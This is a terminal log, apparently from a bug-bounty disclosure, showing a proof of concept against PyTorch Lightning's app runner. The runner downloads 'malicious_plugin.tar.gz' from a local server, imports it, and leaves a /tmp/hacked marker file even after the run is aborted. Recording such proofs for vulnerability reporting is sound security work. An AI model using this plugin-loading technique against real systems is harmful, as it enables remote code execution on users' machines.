 pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/server$ ls /tmp/hacked
ls: cannot access '/tmp/hacked': No such file or directory
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/server$ python3 -m lightning run app plugin.py
We encountered an unexpected problem while checking your environment.We will still proceed with the command, howev
Your Lightning App is starting. This won't take long.
INFO: Downloading plugin source: http://127.0.0.1:8000/malicious_plugin.tar.gz
INFO: Extracting plugin source.
INFO: Importing plugin: hacked
^C
Aborted!
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/server$ ls /tmp/hacked
/tmp/hacked
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/server$